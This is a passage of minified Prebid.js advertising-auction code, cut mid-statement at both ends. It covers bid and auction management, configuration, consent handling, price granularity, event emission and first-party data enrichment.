bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===i.UZ},getAdUnitCodes:{post:r.uniques}}).forEach((n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))})),t.getAllBidsForAdUnitCode=function(e){return l().filter((t=>t&&t.adUnitCode===e))},t.createAuction=function(t){const n=(0,i.mX)(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return l().find((t=>t.adId===e))},t.getStandardBidderAdServerTargeting=function(){return(0,i.HN)()[s.iD.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){let i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===s.tl.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new o((()=>e.toArray())),t}()},27863:(e,t,n)=>{n.d(t,{S9:()=>l,cT:()=>c,lc:()=>u});var r=n(43272),i=n(91069);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.$W.getConfig("ttlBuffer",(e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)})),r.$W.getConfig(o,(e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach((e=>e(a)))}))},12693:(e,t,n)=>{n.d(t,{u:()=>a});var r=n(70433),i=n(91069),o=n(7873),s=n(78969);const a=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=this.#e(e),(0,r.A)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter((e=>e!==this.defaultScope))}settingsFor(e){return(0,i.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}((()=>(0,o.m)().bidderSettings||{}),s.iD.BD_SETTING_STANDARD)},93597:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(91069);function i(e){let{src:t="client",bidder:n="",bidId:i,transactionId:o,adUnitId:s,auctionId:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var d=t,c=e||0;Object.assign(this,{bidderCode:n,width:0,height:0,statusMessage:function(){switch(c){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),adId:(0,r.getUniqueIdentifierStr)(),requestId:i,transactionId:o,adUnitId:s,auctionId:a,mediaType:"banner",source:d}),this.getStatusCode=function(){return c},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}function o(e,t){return new i(e,t)}},43272:(e,t,n)=>{n.d(t,{$W:()=>m,Ov:()=>l});var r=n(86833),i=n(15901),o=n(91069),s=n(70433),a=n(78969);const d="TRUE"===(0,o.getParameterByName)(a.M).toUpperCase(),c={},l="random",u={};u[l]=!0,u.fixed=!0;const g=l,f={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function p(e){const t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?{priceGranularity:f.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:g,auctionOptions:{}}:{};function n(e){return t[e]}function s(n,r){t.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0}),t[n]=r}const a={publisherDomain:{set(e){null!=e&&(0,o.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),s("publisherDomain",e)}},priceGranularity:{set(e){c(e)&&("string"==typeof e?s("priceGranularity",d(e)?e:f.MEDIUM):(0,o.isPlainObject)(e)&&(s("customPriceBucket",e),s("priceGranularity",f.CUSTOM),(0,o.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&s("mediaTypePriceGranularity",Object.keys(e).reduce(((t,r)=>(c(e[r])?"string"==typeof e?t[r]=d(e[r])?e[r]:n("priceGranularity"):(0,o.isPlainObject)(e)&&(t[r]=e[r],(0,o.logMessage)(`Using custom price granularity for ${r}`)):(0,o.logWarn)(`Invalid price granularity for media type: ${r}`),t)),{}))}},bidderSequence:{set(e){u[e]?s("bidderSequence",e):(0,o.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(function(e){if(!(0,o.isPlainObject)(e))return(0,o.logWarn)("Auction Options must be an object"),!1;for(let t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,o.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.isArray)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.isStr))return(0,o.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.isBoolean)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0})(e)&&s("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map((e=>{let[r,i]=e;return[r,Object.assign({get:n.bind(null,r),set:s.bind(null,r),enumerable:t.hasOwnProperty(r),configurable:!t.hasOwnProperty(r)},i)]})))),e;function d(e){return(0,i.I6)(Object.keys(f),(t=>e===f[t]))}function c(e){if(!e)return(0,o.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)d(e)||(0,o.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.isPlainObject)(e)&&!(0,r.q)(e))return(0,o.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}}const m=function(){let e,t,n,r=[],a=null;function l(){e={};let r=p({debug:d,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:c}});t&&v(Object.keys(t).reduce(((e,n)=>(t[n]!==r[n]&&(e[n]=r[n]||{}),e)),{})),t=r,n={}}function u(){if(a&&n&&(0,o.isPlainObject)(n[a])){let e=n[a];const r=new Set(Object.keys(t).concat(Object.keys(e)));return(0,i.A6)(r).reduce(((n,r)=>(void 0===e[r]?n[r]=t[r]:void 0===t[r]?n[r]=e[r]:(0,o.isPlainObject)(e[r])?n[r]=(0,o.mergeDeep)({},t[r],e[r]):n[r]=e[r],n)),{})}return Object.assign({},t)}const[g,f]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map((e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.A)(e(),t):u()}return y(...arguments)})),[m,h]=[f,g].map((e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.deepClone)(t)),t}));function b(n){if(!(0,o.isPlainObject)(n))return void(0,o.logError)("setConfig options must be an object");let r=Object.keys(n),i={};r.forEach((r=>{let s=n[r];(0,o.isPlainObject)(e[r])&&(0,o.isPlainObject)(s)&&(s=Object.assign({},e[r],s));try{i[r]=t[r]=s}catch(e){(0,o.logWarn)(`Cannot set config for property ${r} : `,e)}})),v(i)}function y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=t;if("string"!=typeof e&&(i=e,e="*",n=t||{}),"function"!=typeof i)return void(0,o.logError)("listener must be a function");const s={topic:e,callback:i};return r.push(s),n.init&&i("*"===e?f():{[e]:f(e)}),function(){r.splice(r.indexOf(s),1)}}function v(e){const t=Object.keys(e);r.filter((e=>(0,i.mK)(t,e.topic))).forEach((t=>{t.callback({[t.topic]:e[t.topic]})})),r.filter((e=>"*"===e.topic)).forEach((t=>t.callback(e)))}function E(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{!function(e){if(!(0,o.isPlainObject)(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,o.isPlainObject)(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((r=>{n[r]||(n[r]=p({},!1)),Object.keys(e.config).forEach((i=>{let s=e.config[i];const a=n[r][i];if((0,o.isPlainObject)(s)&&(null==a||(0,o.isPlainObject)(a))){const e=t?o.mergeDeep:Object.assign;n[r][i]=e({},a||{},s)}else n[r][i]=s}))}))}catch(e){(0,o.logError)(e)}}function A(e,t){a=e;try{return t()}finally{I()}}function I(){a=null}return l(),{getCurrentBidder:function(){return a},resetBidder:I,getConfig:f,getAnyConfig:g,readConfig:m,readAnyConfig:h,setConfig:b,mergeConfig:function(e){if(!(0,o.isPlainObject)(e))return void(0,o.logError)("mergeConfig input must be an object");const t=(0,o.mergeDeep)(u(),e);return b({...t}),t},setDefaults:function(n){(0,o.isPlainObject)(e)?(Object.assign(e,n),Object.assign(t,n)):(0,o.logError)("defaults must be an object")},resetConfig:l,runWithBidder:A,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return A(e,t.bind(this,...r))}(0,o.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:E,getBidderConfig:function(){return n},mergeBidderConfig:function(e){return E(e,!0)}}}()},16916:(e,t,n)=>{n.d(t,{B1:()=>s,SL:()=>p,ad:()=>l,et:()=>u,mW:()=>d,o2:()=>g,t6:()=>c});var r=n(91069),i=n(25555),o=n(43272);const s=Object.freeze({});class a{#t;#n;#r;#i;#o=!0;#s;generatedTime;hashFields;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,i.v)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?i.k.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,r.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map((e=>this.#n[e])):this.#n)),this.#o=!1),this.#s}}const d=new class extends a{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,r.isStr)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},c=new class extends a{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},l=new class extends a{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},u=(()=>{function e(){return!!o.$W.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return i.k.resolve(e())},get hash(){return e()?"1":"0"}}})(),g=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),f={gdpr:d,usp:c,gpp:l,coppa:u};const p=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f;return e=Object.entries(e),Object.assign({get promise(){return i.k.all(e.map((e=>{let[t,n]=e;return n.promise.then((e=>[t,e]))}))).then((e=>Object.fromEntries(e)))},get hash(){return(0,r.cyrb53Hash)(e.map((e=>{let[t,n]=e;return n.hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((t=>{return[t,(n=t,function(){return Object.fromEntries(e.map((e=>{let[t,r]=e;return[t,r[n]()]})))})];var n}))))}()},78969:(e,t,n)=>{n.d(t,{IY:()=>A,M:()=>i,RW:()=>f,Tf:()=>m,UE:()=>c,XQ:()=>o,Zh:()=>u,_B:()=>v,as:()=>a,cA:()=>d,h0:()=>h,iD:()=>r,jO:()=>b,nl:()=>E,oA:()=>y,qY:()=>s,tl:()=>p,x5:()=>g,xS:()=>l});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i="pbjs_debug",o={GOOD:1},s={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError"},a={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},g={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},p={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},m={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},h={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},b={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],E={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},A="__pb_locator__"},86833:(e,t,n)=>{n.d(t,{j:()=>g,q:()=>p});var r=n(15901),i=n(91069),o=n(43272);const s=2,a={buckets:[{max:5,increment:.5}]},d={buckets:[{max:20,increment:.1}]},c={buckets:[{max:20,increment:.01}]},l={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},u={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function g(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":f(e,a,n),med:""===r?"":f(e,d,n),high:""===r?"":f(e,c,n),auto:""===r?"":f(e,u,n),dense:""===r?"":f(e,l,n),custom:""===r?"":f(e,t,n)}}function f(e,t,n){let a="";if(!p(t))return a;const d=t.buckets.reduce(((e,t)=>e.max>t.max?e:t),{max:0});let c=0,l=(0,r.I6)(t.buckets,(t=>{if(e>d.max*n){let e=t.precision;void 0===e&&(e=s),a=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=c*n)return t.min=c,t;c=t.max}}));return l&&(a=function(e,t,n){const r=void 0!==t.precision?t.precision:s,a=t.increment*n,d=t.min*n;let c=Math.floor,l=o.$W.getConfig("cpmRoundingFunction");"function"==typeof l&&(c=l);let u,g,f=Math.pow(10,r+2),p=(e*f-d*f)/(a*f);try{u=c(p)*a+d}catch(e){g=!0}(g||"number"!=typeof u)&&((0,i.logWarn)("Invalid rounding function passed in config"),u=Math.floor(p)*a+d);return u=Number(u.toFixed(10)),u.toFixed(r)}(e,l,n)),a}function p(e){if((0,i.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach((e=>{e.max&&e.increment||(t=!1)})),t}},46031:(e,t,n)=>{n.d(t,{H:()=>a,k:()=>s});var r=n(25555),i=n(91069),o=n(34595);const s=(0,n(16833).A_)("sync",(function(e){return o.G})),a=function(){const e={};return function(t){const n=s(t);return e.hasOwnProperty(n)||(e[n]=new r.k((e=>{const t=(0,i.createInvisibleIframe)();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)}))),e[n]}}()},49164:(e,t,n)=>{n.d(t,{L6:()=>h,ey:()=>u});var r=n(43272),i=n(16833),o=n(7873),s=n(91069),a=n(93597),d=n(41580),c=n(25555),l=n(45569);const u="__instBid_debugging__";function g(){return(0,o.m)().installedModules.includes("debugging")}function f(e){return new c.k((t=>{(0,d.R)(e,l.tp,"debugging",t)}))}function p(){let{alreadyInstalled:e=g,script:t=f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new c.k(((n,d)=>{setTimeout((()=>{if(e())n();else{const e="https://cdn.jsdelivr.net/npm/prebid.js@9.26.0/dist/debugging-standalone.js";(0,s.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,t(e).then((()=>{(0,o.m)()._installDebugging({DEBUG_KEY:u,hook:i.A_,config:r.$W,createBid:a.O,logger:(0,s.prefixLog)("DEBUG:")})})).then(n,d)}}))}))),n}}const m=function(){let{load:e=p(),hook:t=(0,i.Yn)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function o(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.k.resolve()).then((()=>e.apply(this,r)))}function s(){t.getHooks({hook:o}).remove(),r=!1}return{enable:function(){r||(n=e(),t.before(o,99),r=!0)},disable:s,reset:function(){n=null,s()}}}();m.reset;function h(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){let t=m,n=null;try{n=e.getItem(u)}catch(e){}null!==n&&t.enable()}}r.$W.getConfig("debugging",(function(e){let{debugging:t}=e;t?.enabled?m.enable():m.disable()}))},75023:(e,t,n)=>{n.r(t),n.d(t,{addEvents:()=>E,clearEvents:()=>I,emit:()=>v,get:()=>b,getEvents:()=>y,has:()=>A,off:()=>h,on:()=>m});var r=n(91069),i=n(78969),o=n(76853),s=n(43272);const a="eventHistoryTTL";let d=null;const c=(0,o.H)({monotonic:!0,ttl:()=>d});s.$W.getConfig(a,(e=>{const t=d;e=e?.[a],d="number"==typeof e?1e3*e:null,t!==d&&c.refresh()}));let l=Array.prototype.slice,u=Array.prototype.push,g=Object.values(i.qY);const f=i.cA,p=function(){let e={},t={};function n(e){return g.includes(e)}return t.has=n,t.on=function(t,i,o){if(n(t)){let n=e[t]||{que:[]};o?(n[o]=n[o]||{que:[]},n[o].que.push(i)):n.que.push(i),e[t]=n}else r.logError("Wrong event name : "+t+" Valid event names :"+g)},t.emit=function(t){!function(t,n){r.logMessage("Emitting event for: "+t);let i=n[0]||{},o=i[f[t]],s=e[t]||{que:[]};var a=Object.keys(s);let d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&u.apply(d,s[o].que),u.apply(d,s.que),(d||[]).forEach((function(e){if(e)try{e.apply(null,n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}}))}(t,l.call(arguments,1))},t.off=function(t,n,i){let o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach((function(e){let t=o[i].que;e===n&&t.splice(t.indexOf(e),1)})):(o.que||[]).forEach((function(e){let t=o.que;e===n&&t.splice(t.indexOf(e),1)})),e[t]=o)},t.get=function(){return e},t.addEvents=function(e){g=g.concat(e)},t.getEvents=function(){return c.toArray().map((e=>Object.assign({},e)))},t}();r._setEventEmitter(p.emit.bind(p));const{on:m,off:h,get:b,getEvents:y,emit:v,addEvents:E,has:A}=p;function I(){c.clear()}},70068:(e,t,n)=>{n.d(t,{w:()=>y});var r=n(16833),i=n(27934),o=n(5973),s=n(91069),a=n(63172),d=n(43272),c=n(25250),l=n(25555),u=n(73858),g=n(95139),f=n(83441),p=n(76811),m=n(45569);const h={getRefererInfo:i.EN,findRootDomain:o.S,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:c.FD,getLowEntropySUA:c.zO},b=(0,u.i8)("FPD"),y=(0,r.A_)("sync",(e=>{const t=[e,E().catch((()=>null)),l.k.resolve("cookieDeprecationLabel"in navigator&&(0,g.io)(p.Ue,(0,f.s)(m.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((()=>null))];return l.k.all(t).then((e=>{let[t,n,r]=e;const i=h.getRefererInfo();if(Object.entries(I).forEach((e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))})),n&&(0,a.J)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,a.J)(t,"device.ext",Object.assign({},e,t.device.ext))}t=b(t);for(let e of u.Dy)if((0,u.O$)(t,e)){t[e]=(0,s.mergeDeep)({},T(t,i),t[e]);break}return t}))}));function v(e){try{return e(h.getWindowTop())}catch(t){return e(h.getWindowSelf())}}function E(){const e=d.$W.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?h.getHighEntropySUA(e):l.k.resolve(h.getLowEntropySUA())}function A(e){return(0,s.getDefinedParams)(e,Object.keys(e))}const I={site(e,t){if(!u.Dy.filter((e=>"site"!==e)).some(u.O$.bind(null,e)))return A({page:t.page,ref:t.ref})},device:()=>v((e=>{const t=e.screen.width,n=e.screen.height,r=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth,i=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight,o={w:t,h:n,dnt:(0,s.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}};return e.navigator?.webdriver&&(0,a.J)(o,"ext.webdriver",!0),o})),regs(){const e={};v((e=>e.navigator.globalPrivacyControl))&&(0,a.J)(e,"ext.gpc","1");const t=d.$W.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}};function T(e,t){const n=(0,i.gR)(t.page,{noLeadingWww:!0}),r=v((e=>e.document.querySelector("meta[name='keywords']")))?.content?.replace?.(/\s/g,"");return A({domain:n,keywords:r,publisher:A({domain:h.findRootDomain(n)})})}},73858:(e,t,n)=>{n.d(t,{Dy:()=>i,O$:()=>s,i8:()=>o});var r=n(91069);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce(((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n)),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},5973:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(91069);const i=(0,n(12938).CK)("fpdEnrichment"),o=(0,r.memoize)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,o,s=-2;const a=`_rdc${Date.now()}`,d="writeable";do{n=t.slice(s).join(".");let e=new Date((0,r.timestamp)()+1e4).toUTCString();i.setCookie(a,d,e,"Lax",n,void 0);i.getCookie(a,void 0)===d?(o=!1,i.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,n,void 0)):(s+=-1,o=Math.abs(s)<=t.length)}while(o);return n}))},25250:(e,t,n)=>{n.d(t,{CP:()=>l,FD:()=>c,zO:()=>d});var r=n(91069),i=n(25555);const o=2,s=["architecture","bitness","model","platformVersion","fullVersionList"],a=["brands","mobile","platform"],d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&a.some((t=>void 0!==e[t]))?Object.freeze(u(1,e)):null;return function(){return t}}(),c=l();function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s;if(!n.has(a)){const e=Array.from(a);e.sort(),n.set(a,e.join("|"))}const d=n.get(a);if(!t.hasOwnProperty(d))try{t[d]=e.getHighEntropyValues(a).then((e=>(0,r.isEmpty)(e)?null:Object.freeze(u(o,e)))).catch((()=>null))}catch(e){t[d]=i.k.resolve(null)}return t[d]}}function u(e,t){function n(e,t){const n={brand:e};return(0,r.isStr)(t)&&!(0,r.isEmptyStr)(t)&&(n.version=t.split(".")),n}const i={source:e};return t.platform&&(i.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(i.browsers=(t.fullVersionList||t.brands).map((e=>{let{brand:t,version:r}=e;return n(t,r)}))),void 0!==t.mobile&&(i.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach((e=>{const n=t[e];(0,r.isStr)(n)&&(i[e]=n)})),i}},16833:(e,t,n)=>{n.d(t,{A_:()=>s,Gc:()=>d,Y6:()=>p,Yn:()=>c,bz:()=>f,pT:()=>l,xG:()=>g});var r=n(68128),i=n.n(r),o=n(25555);let s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE});const a=(0,o.v)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s,arguments)}finally{a.resolve()}}})();const d=a.promise,c=s.get;function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,n)}const u={};function g(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",(function(r){r.forEach((e=>t(...e))),n&&(u[e]=t)}),e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=u[e];if(i)return i(...n);c(e).before(((e,t)=>{t.push(n),e(t)}))}function p(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map((t=>[t,{get:()=>e[t]}])))),t}},71371:(e,t,n)=>{n.d(t,{D4:()=>o,G_:()=>i,LM:()=>s,s6:()=>r});const 